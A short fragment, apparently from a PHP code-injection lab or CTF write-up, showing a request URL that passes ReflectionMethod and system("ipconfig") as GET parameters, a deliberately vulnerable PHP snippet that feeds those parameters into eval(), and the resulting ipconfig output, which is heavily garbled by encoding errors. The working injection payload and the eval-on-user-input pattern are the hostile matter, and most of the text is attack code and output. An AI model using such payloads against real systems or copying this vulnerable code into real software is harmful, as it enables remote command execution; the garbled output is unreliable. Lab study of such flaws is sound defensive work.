 不安全 | 192.168.2.130/?a=ReflectionMethod&b=system("ipconfig")
<?php
highlight_file(__FILE__);
error_reporting(0);
$a = $_GET['a'];
$b = $_GET['b'];
eval("echo new $a($b);"); Windows IP ���� ��
�������� IPv6 ��. . . . . . . . : fe80::2114:e586:fabd:
. . : 255.255.255.0 Ĭ������. . . . . . . . . . . . . : 192.168.2.2
localdomain �������� IPv6 ��. . . . . . . . : fe80::2d7
�������� . . . . . . . . . . . . : 255.255.255.0 Ĭ������
. . . . . . . : ý��� ����� ����� ��� DNS ��